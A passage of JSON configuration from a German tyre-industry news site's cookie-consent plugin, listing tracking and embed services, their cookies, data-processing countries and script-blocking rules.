pers\\u00f6nliche Informationen an seine Partner und andere Unternehmen weiter, wie z.B. Content Delivery Network Provider, Zahlungsanbieter und andere Dienste.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Fonticons, Inc., 307 S Main St, Bentonville, Arkansas, 72712, USA\",\"uniqueName\":\"font-awesome\",\"isEmbeddingOnlyExternalResources\":true,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\",\"AF\",\"AL\",\"DZ\",\"AD\",\"AO\",\"AG\",\"AR\",\"AM\",\"AU\",\"AT\",\"AZ\",\"BS\",\"BH\",\"BD\",\"BB\",\"BY\",\"BE\",\"BZ\",\"BJ\",\"BT\",\"BO\",\"BA\",\"BW\",\"BR\",\"BN\",\"BG\",\"BF\",\"BI\",\"KH\",\"CM\",\"CA\",\"CV\",\"CF\",\"TD\",\"CL\",\"CN\",\"CO\",\"KM\",\"CG\",\"CD\",\"CR\",\"HR\",\"CU\",\"CY\",\"CZ\",\"DK\",\"DJ\",\"DM\",\"DO\",\"EC\",\"EG\",\"SV\",\"GQ\",\"ER\",\"EE\",\"ET\",\"FJ\",\"FI\",\"FR\",\"GA\",\"GM\",\"GE\",\"DE\",\"GH\",\"GR\",\"GD\",\"GT\",\"GN\",\"GW\",\"GY\",\"HT\",\"HN\",\"HU\",\"IS\",\"IN\",\"ID\",\"IR\",\"IQ\",\"IE\",\"IL\",\"IT\",\"JM\",\"JP\",\"JO\",\"KZ\",\"KE\",\"KI\",\"KR\",\"KP\",\"KW\",\"KG\",\"LA\",\"LV\",\"LB\",\"LS\",\"LR\",\"LY\",\"LI\",\"LT\",\"LU\",\"MG\",\"MW\",\"MY\",\"MV\",\"ML\",\"MT\",\"MH\",\"MR\",\"MU\",\"MK\",\"MX\",\"FM\",\"MD\",\"MC\",\"MN\",\"ME\",\"MA\",\"MZ\",\"MM\",\"NA\",\"NR\",\"NP\",\"NL\",\"NZ\",\"NI\",\"NE\",\"NG\",\"NO\",\"OM\",\"PK\",\"PW\",\"PA\",\"PG\",\"PY\",\"PE\",\"PH\",\"PL\",\"PT\",\"QA\",\"RO\",\"RU\",\"RW\",\"KN\",\"LC\",\"WS\",\"SM\",\"ST\",\"SA\",\"SN\",\"RS\",\"SC\",\"SL\",\"SG\",\"SK\",\"SI\",\"SB\",\"SO\",\"ZA\",\"ES\",\"LK\",\"SD\",\"SR\",\"SZ\",\"SE\",\"CH\",\"SY\",\"TW\",\"TJ\",\"TZ\",\"TH\",\"TL\",\"TG\",\"TO\",\"TT\",\"TN\",\"TR\",\"TM\",\"TV\",\"UG\",\"UA\",\"AE\",\"GB\",\"UY\",\"UZ\",\"VU\",\"VA\",\"VE\",\"VN\",\"YE\",\"ZM\",\"ZW\"],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"\",\"host\":\"\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/fontawesome.com\\\/privacy\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"font-awesome\"},{\"id\":264585,\"name\":\"Kommentare\",\"purpose\":\"WordPress als Content Management System bietet die M\\u00f6glichkeit, Kommentare unter Blog-Beitr\\u00e4ge und \\u00e4hnliche Inhalte zu schreiben. Das Cookie speichert den Namen, die E-Mail-Adresse und die Website eines Kommentators, um sie wieder anzuzeigen, wenn der Kommentator einen weiteren Kommentar auf dieser Website schreiben m\\u00f6chte.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":true,\"provider\":\"Reifenpresse.de\",\"uniqueName\":\"wordpress-comments\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"comment_author_*\",\"host\":\"reifenpresse.de\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"comment_author_email_*\",\"host\":\"reifenpresse.de\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"comment_author_url_*\",\"host\":\"reifenpresse.de\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/reifenpresse.de\\\/datenschutzbelehrung\\\/\",\"providerLegalNoticeUrl\":\"https:\\\/\\\/reifenpresse.de\\\/impressum\\\/\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"base64-encoded:[base64]\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"wordpress-comments\"}]},{\"id\":32448,\"name\":\"Statistiken\",\"slug\":\"statistiken\",\"description\":\"Statistik-Services werden ben\\u00f6tigt, um pseudonymisierte Daten \\u00fcber die Besucher der Website zu sammeln. Die Daten erm\\u00f6glichen es uns, die Besucher besser zu verstehen und die Webseite zu optimieren.\",\"isEssential\":false,\"isDefault\":true,\"items\":[{\"id\":327937,\"name\":\"Woocommerce Bestellungszuordnung\",\"purpose\":\"WooCommerce Bestellungszuordnung hilft uns zu sehen, welche unserer Marketingma\\u00dfnahmen und Kan\\u00e4le zu Ihrem Kauf auf unserer Website gef\\u00fchrt haben. Dies erfordert die Verarbeitung der IP-Adresse und der Metadaten des Nutzers. Cookies oder Cookie-\\u00e4hnliche Technologien k\\u00f6nnen gespeichert und ausgelesen werden. Diese k\\u00f6nnen personenbezogene Daten und technische Daten wie die verweisende Quelle, UTM-Parameter, den Ger\\u00e4tetyp (z. B. Desktop, Tablet oder Handy) und die Seitenaufrufe der Sitzung enthalten. Die Informationen zur Bestellungszuordnung werden mithilfe von Cookies vor\\u00fcbergehend in den Browsern der Besucher gespeichert. Erst im Falle einer Bestellung werden diese Daten ausgelesen und als Bestell-Metadaten auf dem Server gespeichert. Die Cookies in den Browsern der Besucher laufen nach jeder Sitzung ab. Die Bestellungszuordnungsfunktion von WooCommerce ist nicht dazu geeignet, Besucher \\u00fcber mehrere Sitzungen hinweg zu verfolgen oder verhaltensbezogene Besucherprofile zu erstellen. Die Nachverfolgung von Bestellungen ist eine Funktion f\\u00fcr Shop-Betreiber, die sich Klarheit \\u00fcber die Marketingaktivit\\u00e4ten, Kan\\u00e4le oder Kampagnen verschaffen wollen, die zu Bestellungen in ihren Online-Shops f\\u00fchren. Sie erm\\u00f6glicht es dem Website-Besitzer, Bestellungen den Traffic-Quellen zuzuordnen, was ein Verst\\u00e4ndnis f\\u00fcr die Effektivit\\u00e4t verschiedener Marketing-Bem\\u00fchungen erm\\u00f6glicht, und es kann festgestellt werden, was einen Kunden zum Kauf im Shop veranlasst hat und woher der Kunde kam.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":true,\"provider\":\"\",\"uniqueName\":\"woocommerce-order-attribution\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"sbjs_session\",\"host\":\"reifenpresse.de\",\"duration\":30,\"durationUnit\":\"m\",\"isSessionDuration\":false,\"purpose\":\"Anzahl der Seitenaufrufe in dieser Sitzung und den aktuellen Seitenpfad\"},{\"type\":\"http\",\"name\":\"sbjs_udata\",\"host\":\"reifenpresse.de\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Benutzer-Agenten des Besuchers, die IP des Besuchers, den Browser und den Ger\\u00e4tetyp\"},{\"type\":\"http\",\"name\":\"sbjs_first\",\"host\":\"reifenpresse.de\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Informationen \\u00fcber die Herkunft f\\u00fcr den ersten Besuch des Besuchers im Shop (nur anwendbar, wenn der Besucher zur\\u00fcckkehrt, bevor die Sitzung abl\\u00e4uft)\"},{\"type\":\"http\",\"name\":\"sbjs_current\",\"host\":\"reifenpresse.de\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Informationen \\u00fcber die Herkunft des Besuchers f\\u00fcr den aktuellen Besuch in deinem Shop\"},{\"type\":\"http\",\"name\":\"sbjs_first_add\",\"host\":\"reifenpresse.de\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Zeitstempel, die verweisende URL und die Einstiegsseite f\\u00fcr den ersten Besuch des Besuchers im Shop (nur anwendbar, wenn der Besucher zur\\u00fcckkehrt, bevor die Sitzung abl\\u00e4uft)\"},{\"type\":\"http\",\"name\":\"sbjs_current_add\",\"host\":\"reifenpresse.de\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Speichert den Zeitstempel, die verweisende URL und die Einstiegsseite f\\u00fcr den aktuellen Besuch des Besuchers in Ihrem Shop\"},{\"type\":\"http\",\"name\":\"sbjs_migrations\",\"host\":\"reifenpresse.de\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Technische Daten, um bei Migrationen zwischen verschiedenen Versionen der Tracking-Funktion zu helfen\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":true,\"codeOnPageLoad\":\"\",\"presetId\":\"woocommerce-order-attribution\"},{\"id\":264558,\"name\":\"Google Analytics\",\"purpose\":\"Google Analytics erstellt detaillierte Statistiken \\u00fcber das Nutzerverhalten auf der Website, um Analyseinformationen zu erhalten. Dazu m\\u00fcssen die IP-Adresse eines Nutzers und Metadaten verarbeitet werden, mit denen das Land, die Stadt und die Sprache eines Nutzers bestimmt werden k\\u00f6nnen. Cookies oder Cookie-\\u00e4hnliche Technologien k\\u00f6nnen gespeichert und gelesen werden. Diese k\\u00f6nnen pers\\u00f6nliche Daten und technische Daten wie die Nutzer-ID enthalten, die folgende zus\\u00e4tzliche Informationen liefern k\\u00f6nnen:\\n- Zeitinformationen dar\\u00fcber, wann und wie lange ein Nutzer auf den verschiedenen Seiten der Website war oder ist\\n- Ger\\u00e4tekategorie (Desktop, Handy und Tablet), Plattform (Web, iOS-App oder Android-App), Browser und Bildschirmaufl\\u00f6sung, die ein Nutzer verwendet hat\\n- woher ein Nutzer kam (z. B. Herkunftswebsite, Suchmaschine einschlie\\u00dflich des gesuchten Begriffs, Social Media-Plattform, Newsletter, organisches Video, bezahlte Suche oder Kampagne)\\n- ob ein Nutzer zu einer Zielgruppe geh\\u00f6rt oder nicht\\n- was ein Nutzer auf der Website getan hat und welche Ereignisse durch die Aktionen des Nutzers ausgel\\u00f6st wurden (z. B. Seitenaufrufe, Nutzerengagement, Scrollverhalten, Klicks, hinzugef\\u00fcgte Zahlungsinformationen und benutzerdefinierte Ereignisse wie E-Commerce-Tracking)\\n- Konversionen (z. B. ob ein Nutzer etwas gekauft hat und was gekauft wurde)\\n- Geschlecht, Alter und Interessen, wenn eine Zuordnung m\\u00f6glich ist \\n\\nDiese Daten k\\u00f6nnten von Google auch verwendet werden, um die besuchten Websites zu erfassen und um die Dienste von Google zu verbessern. Sie k\\u00f6nnen \\u00fcber mehrere Domains, die von diesem Websitebetreiber betrieben werden, mit anderen Google-Produkten (z. B. Google AdSense, Google Ads, BigQuery, Google Play), die der Websitebetreiber nutzt, verkn\\u00fcpft werden. Sie k\\u00f6nnen von Google auch mit den Daten von Nutzern verkn\\u00fcpft werden, die auf den Websites von Google (z. B. google.com) eingeloggt sind. Google gibt personenbezogene Daten an seine verbundenen Unternehmen und andere vertrauensw\\u00fcrdige Unternehmen oder Personen weiter, die diese Daten auf der Grundlage der Anweisungen von Google und in \\u00dcbereinstimmung mit den Datenschutzbestimmungen von Google f\\u00fcr sie verarbeiten. Sie k\\u00f6nnen auch zur Profilerstellung durch den Website-Betreiber und Google verwendet werden, z. B. um einem Nutzer personalisierte Dienste anzubieten, wie z. B. Anzeigen, die auf den Interessen oder Empfehlungen eines Nutzers basieren.\",\"providerContact\":{\"phone\":\"+1 650 253 0000\",\"email\":\"dpo-google@google.com\",\"link\":\"https:\\\/\\\/support.google.com\\\/\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Irland\",\"uniqueName\":\"google-analytics-analytics-4\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\",\"IE\",\"AU\",\"BE\",\"BR\",\"CA\",\"CL\",\"FI\",\"FR\",\"DE\",\"HK\",\"IN\",\"ID\",\"IL\",\"IT\",\"JP\",\"KR\",\"NL\",\"PL\",\"QA\",\"SG\",\"ES\",\"CH\",\"TW\",\"GB\"],\"dataProcessingInCountriesSpecialTreatments\":[\"standard-contractual-clauses\",\"provider-is-self-certified-trans-atlantic-data-privacy-framework\"],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"_ga\",\"host\":\".reifenpresse.de\",\"duration\":24,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"_ga_*\",\"host\":\".reifenpresse.de\",\"duration\":24,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":{\"gaMeasurementId\":\"G-LV10YNZ8PV\"},\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"providerLegalNoticeUrl\":\"https:\\\/\\\/www.google.de\\\/contact\\\/impressum.html\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"base64-encoded:[base64]\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":true,\"codeOnPageLoad\":\"base64-encoded:PHNjcmlwdD4KKGZ1bmN0aW9uKHcsZCl7d1tkXT13W2RdfHxbXTt3Lmd0YWc9ZnVuY3Rpb24oKXt3W2RdLnB1c2goYXJndW1lbnRzKX19KSh3aW5kb3csImRhdGFMYXllciIpOwo8L3NjcmlwdD4=\",\"presetId\":\"google-analytics-analytics-4\"}]},{\"id\":32449,\"name\":\"Marketing\",\"slug\":\"marketing\",\"description\":\"Marketing Services werden von uns und Dritten genutzt, um das Verhalten einzelner Nutzer aufzuzeichnen, die gesammelten Daten zu analysieren und z.B. personalisierte Werbung anzuzeigen. Diese Services erm\\u00f6glichen es uns, Nutzer \\u00fcber mehrere Websites hinweg zu verfolgen.\",\"isEssential\":false,\"isDefault\":true,\"items\":[{\"id\":327817,\"name\":\"Facebook\",\"purpose\":\"Facebook erm\\u00f6glicht die Einbettung von Buttons und Kommentaren in Webseiten, um die Webseite zu verbessern. Dies erfordert die Verarbeitung der IP-Adresse und der Metadaten des Nutzers. Cookies oder Cookie-\\u00e4hnliche Technologien k\\u00f6nnen gespeichert und ausgelesen werden. Diese k\\u00f6nnen personenbezogene Daten und technische Daten wie Nutzer-IDs, die Gr\\u00f6\\u00dfe des Buttons und die genutzte Version enthalten. Diese Daten k\\u00f6nnen verwendet werden, um besuchte Websites zu erfassen, detaillierte Statistiken \\u00fcber das Nutzerverhalten zu erstellen und um die Dienste von Meta zu verbessern. Sie k\\u00f6nnen auch zur Profilerstellung verwendet werden, z. B. um dir personalisierte Dienste anzubieten, wie Werbung auf der Grundlage deiner Interessen oder Empfehlungen. Diese Daten k\\u00f6nnen von Meta mit den Daten von Nutzern verkn\\u00fcpft werden, die auf den Websites von Meta (z. B. facebook.com und instagram.com) angemeldet sind. F\\u00fcr einige dieser Zwecke verwendet Meta Informationen \\u00fcber ihre Produkte und die genutzten Ger\\u00e4te. Die Informationen, die sie f\\u00fcr diese Zwecke verwenden, werden automatisch von ihren Systemen verarbeitet. In einigen F\\u00e4llen wird jedoch auch eine manuelle \\u00dcberpr\\u00fcfung vorgenommen, um auf die Nutzer-Daten zuzugreifen und sie zu \\u00fcberpr\\u00fcfen. Meta gibt die gesammelten Informationen weltweit weiter, sowohl intern in ihren B\\u00fcros und Rechenzentren als auch extern an ihre Partner, Messdienstleister, Serviceanbieter und andere Dritte.\",\"providerContact\":{\"phone\":\"\",\"email\":\"support@fb.com\",\"link\":\"\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Meta Platforms Ireland Limited, 4 Grand Canal Square Grand Canal Harbour, Dublin 2, Irland\",\"uniqueName\":\"facebook-like-share-comments\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\",\"IE\",\"SG\",\"DK\",\"SE\"],\"dataProcessingInCountriesSpecialTreatments\":[\"provider-is-self-certified-trans-atlantic-data-privacy-framework\"],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"c_user\",\"host\":\".facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Nutzer-ID zur ger\\u00e4te\\u00fcbergreifenden Nachverfolgung des Nutzers\"},{\"type\":\"http\",\"name\":\"datr\",\"host\":\".facebook.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Ger\\u00e4te-ID zur Identifizierung eines nicht eingeloggten Nutzers, um zu verhindern, dass b\\u00f6swillige Nutzer den Inhalt der Website \\u00e4ndern\"},{\"type\":\"http\",\"name\":\"dpr\",\"host\":\".facebook.com\",\"duration\":7,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Pixelverh\\u00e4ltnis des Bildschirms vom Nutzer zur Feststellung, obder \\\"Hochkontrast-Modus\\\" aktiviert ist\"},{\"type\":\"http\",\"name\":\"wd\",\"host\":\".facebook.com\",\"duration\":7,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Fenstergr\\u00f6\\u00dfe des Browsers, um die Benutzeroberfl\\u00e4che dynamisch an die Bildschirmgr\\u00f6\\u00dfe des Nutzers anzupassen\"},{\"type\":\"http\",\"name\":\"xs\",\"host\":\".facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"sb\",\"host\":\".facebook.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"oo\",\"host\":\".facebook.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/www.facebook.com\\\/about\\\/privacy\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"base64-encoded:[base64]\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"facebook-like-share-comments\"}]}]","links":[{"id":304954,"label":"Datenschutzerkl\u00e4rung","pageType":"privacyPolicy","isExternalUrl":false,"pageId":131984,"url":"https:\/\/reifenpresse.de\/datenschutzbelehrung\/","hideCookieBanner":true,"isTargetBlank":true},{"id":304955,"label":"Impressum","pageType":"legalNotice","isExternalUrl":false,"pageId":37931,"url":"https:\/\/reifenpresse.de\/impressum\/","hideCookieBanner":true,"isTargetBlank":true}],"websiteOperator":{"address":"","country":"","contactEmail":"base64-encoded:dmVydHJpZWJAcmVpZmVucHJlc3NlLmRl","contactPhone":"","contactFormUrl":false},"blocker":[{"id":327943,"name":"Vimeo","description":"","rules":["*vimeo.com*","*vimeocdn.com*","div[data-settings:matchesUrl()]","div[class*=\"elementor-widget-premium-addon-video-box\"][data-settings*=\"vimeo\"]","div[class*=\"td_wrapper_playlist_player_vimeo\"]","lite-vimeo[videoid]","*\/wp-content\/plugins\/elfsight-vimeo-gallery-cc\/assets\/*.js*","div[data-elfsight-vimeo-gallery-options]","div[id^=\"eaelsv-player\"][data-plyr-provider=\"vimeo\":visualParent(value=.elementor-widget-container)]","div[class*=\"be-vimeo-embed\":visualParent(value=1),keepAttributes(value=class),jQueryHijackEach()]","script[id=\"gtm4wp-vimeo-js\"]"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[327939],"isVisual":true,"visualType":"hero","visualMediaThumbnail":"0","visualContentType":"video-player","isVisualDarkMode":false,"visualBlur":10,"visualDownloadThumbnail":true,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"vimeo","visualThumbnail":{"url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/real-cookie-banner-pro\/public\/images\/visual-content-blocker\/video-player-light.svg","width":580,"height":326,"hide":["overlay"],"titleType":"center"}},{"id":327938,"name":"Woocommerce Bestellungszuordnung","description":"","rules":["*wp-content\/plugins\/woocommerce\/assets\/js\/sourcebuster\/sourcebuster*","*wp-content\/plugins\/woocommerce\/assets\/js\/frontend\/order-attribution*"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[327937],"isVisual":false,"visualType":"default","visualMediaThumbnail":"0","visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"woocommerce-order-attribution","visualThumbnail":null},{"id":327818,"name":"Facebook","description":"","rules":["*connect.facebook.net*","div[class=\"fb-like\"]","*facebook.com\/plugins\/like.php*","div[class=\"fb-share-button\"]","*facebook.com\/plugins\/share_button.php*","div[class=\"fb-comments\"]"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[327817],"isVisual":false,"visualType":"default","visualMediaThumbnail":"0","visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"facebook-like-share-comment","visualThumbnail":null},{"id":327815,"name":"X (Twitter)","description":"","rules":["*twitter.com*","http:\/\/t.co*","https:\/\/t.co*","*twimg.com*","blockquote[class=\"twitter-tweet\"]","a[class*=\"twitter-timeline\"]"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[322910],"isVisual":true,"visualType":"hero","visualMediaThumbnail":"0","visualContentType":"feed-text","isVisualDarkMode":false,"visualBlur":10,"visualDownloadThumbnail":true,"visualHeroButtonText":"Inhalt laden","shouldForceToShowVisual":false,"presetId":"twitter-tweet","visualThumbnail":{"url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/real-cookie-banner-pro\/public\/images\/visual-content-blocker\/feed-text-light.svg","width":1000,"height":580,"hide":["overlay"],"titleType":"center"}},{"id":312233,"name":"Facebook","description":"","rules":["*facebook.com\/plugins\/post.php*","*facebook.com\/plugins\/video.php*","*fbcdn.net*","div[class=\"fb-post\"]","*connect.facebook.net*","*\/wp-content\/plugins\/jetpack\/_inc\/build\/facebook-embed*"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[312232],"isVisual":true,"visualType":"hero","visualMediaThumbnail":"0","visualContentType":"feed-text","isVisualDarkMode":false,"visualBlur":10,"visualDownloadThumbnail":true,"visualHeroButtonText":"Inhalt laden","shouldForceToShowVisual":false,"presetId":"facebook-post","visualThumbnail":{"url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/real-cookie-banner-pro\/public\/images\/visual-content-blocker\/feed-text-light.svg","width":1000,"height":580,"hide":["overlay"],"titleType":"center"}},{"id":310855,"name":"YouTube","description":"","rules":["*youtube.com*","*youtu.be*","*youtube-nocookie.com*","*ytimg.com*","*apis.google.com\/js\/platform.js*","div[class*=\"g-ytsubscribe\"]","*youtube.com\/subscribe_embed*","div[data-settings:matchesUrl()]","script[id=\"uael-video-subscribe-js\"]","div[class*=\"elementor-widget-premium-addon-video-box\"][data-settings*=\"youtube\"]","div[class*=\"td_wrapper_playlist_player_youtube\"]","*wp-content\/plugins\/wp-youtube-lyte\/lyte\/lyte-min.js*","*wp-content\/plugins\/youtube-embed-plus\/scripts\/*","*wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/*","div[id^=\"epyt_gallery\"]","div[class^=\"epyt_gallery\"]","div[class*=\"tcb-yt-bg\"]","a[href*=\"youtube.com\"][rel=\"wp-video-lightbox\"]","lite-youtube[videoid]","a[href*=\"youtube.com\"][class*=\"awb-lightbox\"]","div[data-elementor-lightbox*=\"youtube.com\"]","div[class*=\"w-video\"][onclick*=\"youtube.com\"]","new OUVideo({*type:*yt","*\/wp-content\/plugins\/streamtube-core\/public\/assets\/vendor\/video.js\/youtube*","video-js[data-setup:matchesUrl()][data-player-id]","a[data-youtube:delegateClick()]","spidochetube","div[class*=\"spidochetube\"]","div[id^=\"eaelsv-player\"][data-plyr-provider=\"youtube\":visualParent(value=.elementor-widget-container)]","div[class*=\"be-youtube-embed\":visualParent(value=1),transformAttribute({ \"name\": \"data-video-id\", \"target\": \"data-video-id-url\", \"regexpReplace\": \"https:\/\/youtube.com\/watch?v=$1\" }),keepAttributes(value=class),jQueryHijackEach()]","a[class*=\"button_uc_blox_play_button\":delegateClick(selector=.video-button)][href:matchesUrl(),visualParent(value=2)]"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[310851],"isVisual":true,"visualType":"hero","visualMediaThumbnail":"310854","visualContentType":"video-player","isVisualDarkMode":false,"visualBlur":20,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"youtube","visualThumbnail":{"url":"https:\/\/reifenpresse.de\/wp-content\/uploads\/2024\/01\/youtube.png","width":512,"height":512,"hide":[],"titleType":"top"}},{"id":310843,"name":"Google Analytics","description":"","rules":["\"G-*\"","'G-*'","gtag(","*google-analytics.com\/analytics.js*","*google-analytics.com\/ga.js*","script[id=\"google_gtagjs\"]","*google-analytics.com\/g\/collect*","*googletagmanager.com\/gtag\/js?*"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[264558],"isVisual":true,"visualType":"default","visualMediaThumbnail":"0","visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"google-analytics-analytics-4","visualThumbnail":null},{"id":264588,"name":"Font Awesome","description":"","rules":["*use.fontawesome.com*","*kit.fontawesome.com*","*bootstrapcdn.com\/font-awesome\/*","*cdnjs.cloudflare.com*font-awesome*","*jsdelivr.net*font-awesome*","*unpkg.com*font-awesome*"],"criteria":"services","tcfVendors":[],"tcfPurposes":[1],"services":[264587],"isVisual":false,"visualType":"default","visualMediaThumbnail":"0","visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"font-awesome","visualThumbnail":null}],"languageSwitcher":[],"predefinedDataProcessingInSafeCountriesLists":{"GDPR":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IE","IS","IT","LI","LV","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE"],"DSG":["CH"],"GDPR+DSG":[],"ADEQUACY_EU":["AD","AR","CA","FO","GG","IL","IM","JP","JE","NZ","KR","CH","GB","UY","US"],"ADEQUACY_CH":["DE","AD","AR","AT","BE","BG","CA","CY","HR","DK","ES","EE","FI","FR","GI","GR","GG","HU","IM","FO","IE","IS","IL","IT","JE","LV","LI","LT","LU","MT","MC","NO","NZ","NL","PL","PT","CZ","RO","GB","SK","SI","SE","UY","US"]},"decisionCookieName":"real_cookie_banner-v:3_blog:1_path:46e08da","revisionHash":"d17b050922f44b13e2267a95c9ec24d9","territorialLegalBasis":["gdpr-eprivacy"],"setCookiesViaManager":"none","isRespectDoNotTrack":false,"failedConsentDocumentationHandling":"essentials","isAcceptAllForBots":true,"isDataProcessingInUnsafeCountries":true,"isAgeNotice":true,"ageNoticeAgeLimit":16,"isListServicesNotice":true,"isBannerLessConsent":false,"isTcf":false,"isGcm":false,"isGcmListPurposes":true,"hasLazyData":false},"anonymousContentUrl":"https:\/\/reifenpresse.de\/wp-content\/628b2abc7d176c032e5c248a54a09426\/dist\/","anonymousHash":"628b2abc7d176c032e5c248a54a09426","hasDynamicPreDecisions"